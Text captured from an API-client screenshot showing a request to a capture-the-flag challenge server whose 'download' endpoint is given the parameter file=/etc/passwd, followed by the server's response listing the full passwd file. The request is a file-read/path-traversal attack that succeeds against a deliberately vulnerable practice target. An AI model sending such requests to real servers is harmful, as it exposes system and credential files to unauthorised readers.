 Search.. Ctrl + P Star 35,816 Login Sign up for free
Scratch Pad Run
GET http://challenges.whitehats-ctf.com:8009/download?file=/e Send
200 OK 170 ms 925 B Just Now
Base Environment
Manage Cookies (3)
Add Certificates
Filter
My Folder
Params Body Auth Headers 3 Scripts Docs
URL PREVIEW
http://challenges.whitehats-ctf.com:8009/download?file=%2Fetc%2Fpasswd
QUERY PARAMETERS Import from URL Bulk Edit
+ Add Delete all Description
name value
PATH PARAMETERS
Path parameters are url path segments that start with a colon ':' e.g. ':id'
Preview Headers 9 Cookies Tests 0 / 0 → Mock Console
Preview
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
20 john:x:1001:1001::/home/john:/bin/sh
21
Preferences We have detected orphaned projects on your computer, click here to view them. Log in to see your projects Made with ♥ by Kong